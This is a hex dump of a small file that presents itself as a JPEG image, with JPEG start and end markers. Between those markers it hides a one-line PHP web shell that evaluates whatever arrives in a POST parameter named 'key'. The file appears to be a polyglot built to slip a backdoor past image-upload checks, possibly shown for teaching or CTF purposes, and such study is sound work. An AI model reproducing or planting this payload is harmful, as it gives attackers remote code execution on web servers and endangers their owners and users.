 0 1 2 3 4 5 6 7 01234567
00000000 FF D8 FF 00 00 00 00 00 ........
00000008 00 00 00 00 00 00 00 0D ........
00000010 0A 0D 0A 0D 0A 3C 3F 70 .....<?p
00000018 68 70 20 65 76 61 6C 28 hp eval(
00000020 40 24 5F 50 4F 53 54 5B @$_POST[
00000028 27 6B 65 79 27 5D 29 3B 'key']);
00000030 20 3F 3E FF D9 00 00 00  ?>.....
00000038 00 00 00 00 00 00 00 00 ........
00000040 00 00 00 ...